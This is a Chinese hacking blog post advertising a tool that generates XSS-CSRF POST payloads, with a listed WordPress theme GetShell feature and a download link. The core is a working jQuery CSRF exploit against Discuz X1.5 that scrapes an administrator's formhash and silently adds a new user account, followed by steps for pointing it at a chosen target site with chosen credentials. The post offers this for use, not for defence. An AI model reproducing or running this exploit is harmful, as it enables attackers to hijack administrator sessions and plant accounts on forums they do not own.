一秒构造XSS-CSRF代码+Discuz添加用户EXP



工具图片:

简介:

最近在研究各类XSS,自然少不了要构造各种CSRF. 构造这玩意其实很简单

本地搭个环境 管理员登陆后对指定操作进行抓包,然后JS或FLASH来XXOO

本帖下方附上 Discuz X1.5 添加用户的CSRF的jQuery代码 供大家参考研究

转换功能很简单,但非常实用,XSS流行的年代,这功能也将成为常用

不仅这样还省掉N多时间 post参数可能很多,手工构造不但费时

且遗漏其中一个参数都有可能导致CSRF失败. 我问你怕了吗?

功能::

[+]EncodeDecode Post提交代码(Flash/jQuery/Flash/Python/Perl/PHP) 20141208

[+]EncodeDecode Python Post参数 与 常规Post参数 互转(方便写EXP) 20141208

[+]EncodeDecode Flash Post参数 与 常规Post参数 互转(XSS-CSRF用) 20141208

[+]EncodeDecode jQuery Post参数 与 常规Post参数 互转(XSS-CSRF用) 20141206

[+]EncodeDecode 增加WordPress后台主题GetShell代码 + 右键菜单美化 20141203

[+]ExpDebug 增加右键复制 Web全部信息 Banner/IP/地址位置信息 20101202

[+]EncodeDecode 选中URL可右键使用 Firefox\Chrome\IE 浏览器打开 20141128

[+]DataOutput 正则截取数据(结果支持同时提取8个参数 灵活度更高) 20141128

Discuz X1.5 CSRF添加用户EXP

<script type=”text/javascript”>

$(function () { $.post(“http://192.168.85.182/dz15/”, function (data) {

var getFormHash = data.split(‘action=logout&formhash=’)[1].split(‘”>’)[0];

$.post(“http://192.168.85.182/dz15/admin.php?action=members&operation=add”, { formhash: getFormHash,scrolltop: “”,anchor: “”,newusername: “qxzxp“,newpassword: “qxzxp“,newemail: “qxzxp@xx.com”,newgroupid: “10”,emailnotify: “0”,addsubmit: “%CC%E1%BD%BB”});

});

});

</script>

使用方法:

1.将以上的www.qxzxp.com地址的jquery-1.4.1.min.js替换为自己搭建的地址

2.将192.168.85.182/dz15/替换为需要测试的目标站点的地址

3将qxzxp qxzxp qxzxp@xx.com 修改为自己需要添加的帐号密码邮箱

下载地址:http://pan.baidu.com/s/1sjPoWLR

解压密码:www.qxzxp.com

原创文章转载请注明:转载自 七行者博客

本文固定链接: https://www.qxzxp.com/5829.html

[脸变色]

2016-03-07 00:32